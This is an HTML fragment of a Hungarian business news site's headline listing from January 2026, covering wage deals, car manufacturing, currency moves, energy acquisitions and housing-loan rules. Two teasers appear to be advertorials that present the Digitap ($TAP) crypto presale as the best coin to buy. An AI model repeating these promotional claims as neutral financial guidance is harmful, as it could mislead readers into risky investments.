    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" title="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén"><strong>MÁV-csoport: 13 százalékot meghaladó</strong> keresetnövekedés az idén</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562">
					<img src="/upload/file/74338/orig.webp" alt="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kiegészítő bérfejlesztéssel a MÁV-csoport dolgozóinak alapbére 9,6 százalékkal nő, az összes emelést és juttatást beleszámolva 13 százalékkal kereshetnek többet az idén – közölte a társaság az MTI-vel azt követően, hogy hétfőn megállapodtak a munkavállalói érdekképviseletek, a cégcsoport, valamint az állam tulajdonosi jogait gyakorló Építési és Közlekedés Minisztérium (ÉKM) vezetői.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" title="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" title="Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban"><strong>Kezdődik az új Mercedes-Benz GLB sorozatgyártása</strong> a kecskeméti gyárban</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				A kecskeméti Mercedes-Benz gyárban megkezdődött az új elektromos GLB sorozatgyártása. A magyarországi üzem rugalmas európai MMA-gyártási hálózatban működik együtt a délnémet rastatti gyárral. Az új EQ technológiájú GLB (az EQB után) már a második teljesen elektromos Entry modell, amely a kecskeméti telephelyen készül – ezt követi majd az év folyamán a modern belső égésű motorral szerelt 48 V-os hibrid GLB. A modellnek mind a teljesen elektromos, mind a csúcstechnológiás hibrid hajtású változata ugyanazon a gyártósoron készül majd, rugalmas gyártásszervezéssel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 00:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" title="Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" title="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával"><strong>Etiópia új gazdasági fejezete: állami</strong> Bitcoin-bányászat zöld energiával</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558">
					<img src="/upload/file/68373/orig.webp" alt="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Etiópia új irányt vesz a kriptovaluta-iparban: a kormány saját hatáskörben, állami szinten kíván belépni a Bitcoin-bányászat világába. A cél nem pusztán a profit – az ország zöld energiából teremtene digitális vagyont, miközben hosszú távú gazdasági és pénzügyi stratégiájának új alappillérét fekteti le.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 23:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" title="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" title="A világ dollármilliárdosainak vagyona nőtt tavaly"><strong>A világ dollármilliárdosainak</strong> vagyona nőtt tavaly</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556">
					<img src="/upload/file/66695/orig.webp" alt="A világ dollármilliárdosainak vagyona nőtt tavaly" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A világ dollármilliárdosainak vagyona 16 százalékkal nőtt tavaly, háromszor gyorsabban az elmúlt öt év átlagánál - derült ki az Oxfam jótékonysági szervezet hétfőn közzétett tanulmányából, amelyet a davosi Világgazdasági Fórum (WEF) előtt hoztak nyilvánoságra.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" title="A világ dollármilliárdosainak vagyona nőtt tavaly" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" title="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni"><strong>A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők</strong> kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533">
					<img src="/upload/file/74323/orig.webp" alt="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Bitcoin ralija erős ellenállásba ütközött 97 000 dollárnál, és az elutasítás egyértelmű jele annak, hogy a vevők nem hajlandók ezen a szinten tovább vásárolni. Az árfolyam közel 97 900 dollárnál tetőzött, majd visszaesett 95 500 dollár környékére, így a kitörési próbálkozás visszahúzódássá alakult.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" title="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" title="Magyar fejlesztésű autósapp segít spórolni a kötelezőn"><strong>Magyar fejlesztésű autósapp</strong> segít spórolni a kötelezőn</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557">
					<img src="/upload/file/74336/orig.webp" alt="Magyar fejlesztésű autósapp segít spórolni a kötelezőn" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megéri jól vezetni a Drivello-val – az UNION új okosappja díjazza a felelősséget, a felhasználók kedvezményt kaphatnak a kötelező biztosításuk díjából.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 21:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" title="Magyar fejlesztésű autósapp segít spórolni a kötelezőn" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" title="Vegyesen változott hétfő estére a forint árfolyama"><strong>Vegyesen változott hétfő</strong> estére a forint árfolyama</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Vegyesen alakult a forint árfolyama a főbb devizákkal szemben hétfő estére a reggeli szintekhez képest a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" title="Vegyesen változott hétfő estére a forint árfolyama" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555" title="Jakub Stanislavot nevezte ki közép-kelet-európai szállodaüzletágának vezetőjévé a CBRE"><strong>Jakub Stanislavot nevezte ki közép-kelet-európai</strong> szállodaüzletágának vezetőjévé a CBRE</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Jakub Stanislavot nevezte ki a közép-kelet-európai szállodai üzletágának vezetőjévé 2026 januártól a világ legnagyobb kereskedelmi ingatlanszolgáltató és befektetési vállalata. A szakember továbbra is a csehországi tőkepiaci üzletágat vezeti, emellett pedig a vállalat szállodai befektetési tanácsadási platformját is irányítja Közép- és Kelet-Európában. A CBRE Magyarország esetében Csörget Balázzsal, a helyi hotel csapat vezetőjével és Antoine Fromental hotel befektetési elemzővel működik szorosan együtt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 20:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555" title="Jakub Stanislavot nevezte ki közép-kelet-európai szállodaüzletágának vezetőjévé a CBRE" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532" title="2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós előértékesítési alfa 2026 januárjában"><strong>2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós</strong> előértékesítési alfa 2026 januárjában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532">
					<img src="/upload/file/74320/orig.webp" alt="2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós előértékesítési alfa 2026 januárjában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az XRP-t visszautasították 2,40 dolláron, és most beragadt. Az árfolyam 2,04 dollár körül ingadozik egyértelmű irány nélkül. A kereskedők a grafikonokat figyelik. A forgalom elapadóban. Mindenki a következő lépésre vár. Csakhogy a várakozás pénzbe kerül. Miközben az XRP egy szűk sávban konszolidálódik, egy másik lehetőség egyre nagyobb lendületet vesz.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532" title="2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós előértékesítési alfa 2026 januárjában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554" title="Az EU-nak megvannak az eszközei az új amerikai vámok elkerülésére"><strong>Az EU-nak megvannak az eszközei az</strong> új amerikai vámok elkerülésére</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554">
					<img src="/upload/file/69486/orig.webp" alt="Az EU-nak megvannak az eszközei az új amerikai vámok elkerülésére" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az EU rendelkezik azokkal az eszközökkel, amelyekkel elrettentheti Donald Trump amerikai elnököt attól, hogy új vámokat vessen ki azokra az országokra, amelyek ellenzik Grönland amerikai annektálását – jelentette ki hétfőn Stéphane Séjourné iparpolitikáért felelős uniós biztos.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554" title="Az EU-nak megvannak az eszközei az új amerikai vámok elkerülésére" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553" title="A Mol szándéknyilatkozatot írt alá a szerb NIS többségi tulajdonának megvásárlásáról"><strong>A Mol szándéknyilatkozatot írt alá a szerb NIS</strong> többségi tulajdonának megvásárlásáról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553">
					<img src="/upload/file/66976/orig.webp" alt="A Mol szándéknyilatkozatot írt alá a szerb NIS többségi tulajdonának megvásárlásáról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Mol-csoport kötelező erejű szándéknyilatkozatot írt alá a Gazprom Neft társasággal a szerb Naftna Industrija Srbije (NIS) vállalatban fennálló 56,15 százaléknyi részesedésük megvásárlásáról, a tranzakció megvalósulásával a Mol jelentős részvényesi felelősséget és irányítási jogot vállalhat a Szerbia egyetlen olajfinomítóját üzemeltető társaságban, amellyel tovább erősítheti jelenlétét a közép- és délkelet-európai energiapiacon - közölte az olajtársaság a tőzsde honlapján hétfőn délután.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553" title="A Mol szándéknyilatkozatot írt alá a szerb NIS többségi tulajdonának megvásárlásáról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552" title="Hiába startol el nemsokára az új lakást vásárlókat segítő jogszabály, a bankok még az öltözőben vannak"><strong>Hiába startol el nemsokára az új lakást vásárlókat segítő</strong> jogszabály, a bankok még az öltözőben vannak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552">
					<img src="/upload/file/71278/orig.webp" alt="Hiába startol el nemsokára az új lakást vásárlókat segítő jogszabály, a bankok még az öltözőben vannak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A március 1-től élesedő jogszabályi változás elvben lehetővé tenné, hogy a vevők a „társasházi építményi jog” bejegyzésével már az építkezés korai szakaszában hitelhez jussanak. A gyakorlati megvalósítás azonban még várat magára. A money.hu piaci körképe szerint a hazai nagybankok még nem készültek fel az új jogintézmény finanszírozására: a háttérben javában folynak az egyeztetések a Bankszövetséggel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 18:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552" title="Hiába startol el nemsokára az új lakást vásárlókat segítő jogszabály, a bankok még az öltözőben vannak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-mbh-jelzalogbank-bocsatotta-ki-a-legtobb-jelzaloglevelet-a-hazai-piacon-2025-ben-482551" title="Az MBH Jelzálogbank bocsátotta ki a legtöbb jelzáloglevelet a hazai piacon 2025-ben"><strong>Az MBH Jelzálogbank bocsátotta ki a legtöbb</strong> jelzáloglevelet a hazai piacon 2025-ben</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-mbh-jelzalogbank-bocsatotta-ki-a-legtobb-jelzaloglevelet-a-hazai-piacon-2025-ben-482551">
					<img src="/upload/file/74262/orig.webp" alt="Az MBH Jelzálogbank bocsátotta ki a legtöbb jelzáloglevelet a hazai piacon 2025-ben" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-mbh-jelzalogbank-bocsatotta-ki-a-legtobb-jelzaloglevelet-a-hazai-piacon-2025-ben-482551">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az MBH Jelzálogbank érte el a legnagyobb jelzáloglevél-kibocsátási volument a hazai piacon 2025-ben: összesen több mint 55 milliárd forint értékben hozott forgalomba jelzáloglevelet, és az egyedüli intézmény volt Magyarországon, amely dedikáltan lakossági befektetőknek szánt jelzálogleveleket is értékesített. Mindezek mellett tavaly sikerrel zárult az MBH Csoporthoz tartozó hitelintézet első nemzetközi kibocsátása is. A kereslet alakulása visszaigazolja az MBH Jelzálogbank azon törekvését, hogy a hazai és a külföldi piacokon is aktív kibocsátóként legyen jelen, valamint egyértelműen jelzi a jelzáloglevelek iránti tartós befektetői bizalmat és az értékpapír finanszírozásban betöltött stabil szerepét.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-mbh-jelzalogbank-bocsatotta-ki-a-legtobb-jelzaloglevelet-a-hazai-piacon-2025-ben-482551" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-mbh-jelzalogbank-bocsatotta-ki-a-legtobb-jelzaloglevelet-a-hazai-piacon-2025-ben-482551"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-mbh-jelzalogbank-bocsatotta-ki-a-legtobb-jelzaloglevelet-a-hazai-piacon-2025-ben-482551" title="Az MBH Jelzálogbank bocsátotta ki a legtöbb jelzáloglevelet a hazai piacon 2025-ben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mar-elerheto-az-szja-bevallas-webes-kitolto-programja-482550" title="Már elérhető az szja-bevallás webes kitöltő programja"><strong>Már elérhető az szja-bevallás</strong> webes kitöltő programja</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
